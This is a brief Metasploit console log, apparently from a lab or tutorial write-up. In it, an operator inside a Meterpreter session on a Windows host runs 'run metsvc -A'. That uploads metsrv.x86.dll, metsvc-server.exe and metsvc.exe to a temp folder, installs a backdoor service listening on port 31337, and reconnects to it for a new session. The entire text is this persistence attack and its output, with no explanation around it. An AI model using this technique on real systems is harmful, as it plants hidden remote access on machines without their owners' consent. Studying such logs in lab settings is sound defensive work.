 [*] Meterpreter session 2 opened (192.168.1.68:4444 → 192.168.1.70:49180) at 2020-05-20 21:02:06 +0800
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\1\VtRTFBJnm ...
[*]  >> Uploading metsrv.x86.dll ...
[*]  >> Uploading metsvc-server.exe ...
[*]  >> Uploading metsvc.exe ...
[*] Starting the service ...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.1.70:31337 ...
meterpreter > [*] Meterpreter session 3 opened (0.0.0.0:0 → 192.168.1.70:31337) at 2020-05-20 21:08:55 +0800
[*] 192.168.1.70 - Meterpreter session 3 closed.  Reason: Died
meterpreter >